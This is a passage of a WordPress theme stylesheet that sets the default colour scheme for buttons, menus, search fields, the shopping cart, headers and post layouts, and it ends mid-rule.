.scheme_default .widget.woocommerce button.button,
.scheme_default .widget.woocommerce input.button,
.scheme_default .widget.woocommerce input[type="button"],
.scheme_default .widget.woocommerce input[type="submit"],
.scheme_default .widget.WOOCS_CONVERTER .button,
.scheme_default .widget.yith-woocompare-widget a.button,
.scheme_default .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce .woocommerce-message .button:hover,
.scheme_default .woocommerce .woocommerce-error .button:hover,
.scheme_default .woocommerce .woocommerce-info .button:hover,
.scheme_default .widget.woocommerce .button:hover,
.scheme_default .widget.woocommerce a.button:hover,
.scheme_default .widget.woocommerce button.button:hover,
.scheme_default .widget.woocommerce input.button:hover,
.scheme_default .widget.woocommerce input[type="button"]:hover,
.scheme_default .widget.woocommerce input[type="button"]:focus,
.scheme_default .widget.woocommerce input[type="submit"]:hover,
.scheme_default .widget.woocommerce input[type="submit"]:focus,
.scheme_default .widget.WOOCS_CONVERTER .button:hover,
.scheme_default .widget.yith-woocompare-widget a.button:hover,
.scheme_default .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f7f7f7;
	border-color: #e9eaeb;
	color: #222d35;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #efefef;
	border-color: #dadada;
	color: #d72323;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #dbdada;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #d72323;
}


/* Custom layouts
--------------------------------- */
.scheme_default .sc_layouts_row,
.scheme_default.sc_layouts_row {
	color: #7e8285;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #dbdada;
}
.scheme_default .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e9eaeb;
}

.scheme_default .sc_layouts_item_icon {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #222d35;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #222d35;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e9eaeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #333333;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #222d35;
	background-color: #efefef;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #333333;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button,
.scheme_default.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #d72323;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #72cfd5;
	color: #72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #222d35;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #d72323;
	color: #d72323 !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #222d35;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #7e8285;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d72323;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7e8285;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7e8285;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #222d35;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #d72323;
}

/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #222d35;
}
.scheme_default .sc_layouts_logo i {
	color: #d72323;
}
.scheme_default .sc_layouts_logo_text {
	color: #d72323;
}
.scheme_default .sc_layouts_logo:hover .logo_text {
	color: #222d35;
}
.scheme_default .logo_slogan {
	color: #7e8285;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #7e8285;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #222d35;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #222d35;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #222d35;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #7e8285;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b7b7b7; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b7b7b7; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b7b7b7; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b7b7b7; opacity: 1;}


/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #dbdada;
	border-top-color: #dbdada;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #b7b7b7;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #222d35;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #dbdada;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:before,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:before,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_date a,
.scheme_default .sc_layouts_title .post_date:before,
.scheme_default .sc_layouts_title .post_date:after,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #222d35;
}
.scheme_default .sc_layouts_title .post_date a:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover:before,
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta_item a:hover:before,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #b7b7b7;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #222d35;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #222d35;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #b7b7b7 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #222d35;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #333333;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f7f7f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d72323;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #efefef;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #bfbfbf !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #f92828 !important;
	background-color: #222d35;
}
.scheme_default .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #bfbfbf !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #f92828;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #f92828;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #f92828 !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #f92828 !important;
}

/* Mobile menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #222d35;
	border-color: #e9eaeb;
	background-color: rgba(247,247,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #72cfd5;
	background-color: #d72323;
}
.scheme_default .menu_side_inner,
.scheme_default .menu_mobile_inner {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default .menu_mobile_button {
	color: #222d35;
}
.scheme_default .menu_mobile_button:hover {
	color: #d72323;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #222d35;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #d72323;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #222d35;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d72323;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #7e8285;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #222d35;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #222d35;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #d72323;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323;
	background-color: #f7f7f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d72323;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f7f7f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d72323;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #222d35;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d72323;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d72323;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e9eaeb;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #222d35;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #dbdada;
	background-color: #ffffff;
	color: #7e8285;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #dbdada;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #b7b7b7;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #222d35;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #333333;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f7f7f7;
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #333333;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default.header_position_under .page_content_wrap,
.scheme_default .page_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #d72323;
}

/* Header */
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #d72323;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title{
	background-color: #f7f7f7;
}
.top_panel_default .scheme_default.top_panel_title {
	background-color: #f7f7f7;
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #222d35;
} 

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li a {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #222d35;
}

/* Post layouts */
.scheme_default .post_item {
	color: #7e8285;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item a,
.scheme_default .post_meta_item:before,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:before,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_date a,
.scheme_default .post_date:before,
.scheme_default .post_date:after,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #7e8285;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default a.post_meta_item:hover:before,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta_item a:hover:before,
.scheme_default .post_info_counters .post_counters_item:hover,
.scheme_default .post_info_counters .post_counters_item:hover:before {
	color: #222d35;
}
.scheme_default .post_item .post_title a:hover {
	color: #d72323;
}
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info .post_info_item{
    color: #7e8285;
}
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info .post_info_item a:hover:before {
    color: #d72323;
}
.scheme_default .post_meta_item.post_date,
.scheme_default .post_meta_item.post_date a {
	color: #d72323;
}
.scheme_default .post_meta_item.post_date a:hover {
	color: #222d35;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .post_meta_item.post_categories a:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .post_meta_item .socials_share .social_items {
	background-color: rgba(255,255,255,0);
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #b7b7b7;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #dbdada;
}
.scheme_default .post_layout_classic {
	border-color: #dbdada;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #7e8285;
}
.scheme_default .ex-bot {
    background-color: #f7f7f7;
    border-color: #e9eaeb;
}

/* Post Formats */

/* Audio */
.scheme_default .trx_addons_audio_player .audio_author,
.scheme_default .format-audio .post_featured .post_audio_author {
	color: #d72323;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
